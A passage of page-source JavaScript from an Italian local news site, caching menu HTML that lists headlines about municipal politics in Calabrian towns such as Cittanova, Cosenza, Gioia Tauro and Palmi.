class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  